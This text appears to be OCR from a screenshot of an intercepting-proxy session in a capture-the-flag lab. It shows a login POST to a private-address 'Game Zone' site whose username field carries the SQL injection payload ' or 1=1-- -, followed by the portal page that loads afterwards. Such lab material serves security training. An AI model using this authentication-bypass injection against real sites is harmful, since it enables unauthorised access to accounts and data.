 1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.66.82 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.66.82
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.66.82
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36
9 Accept-Language: en-US
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
1 Sec-GPC: 1
2 Referer: http://10.10.66.82/index.php
3 Accept-Encoding: gzip, deflate
4 Cookie: PHPSESSID=ithj1udcj91no8jsdasi9q4h45
5 Connection: close
6
7 username='+or+1%3d1--+-&password=admin&x=0&y=0
Response
Pretty Raw Hex Render \n
GAME ZONE WELCOME TO GAME ZO
ONLINE DOWNLONDS COMMUNITY ABO
User Login
Log in:
Password:
Enter
Register >>
Not Registered Yet ?
Inspector
Selection 14
Selected text
'+or+1%3d1--+-
Decoded from: URL encoding
' or 1=1-- -
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Not secure | 10.10.66.82/portal.php
Game Zone Portal
Search for a game review: Search!
Title Review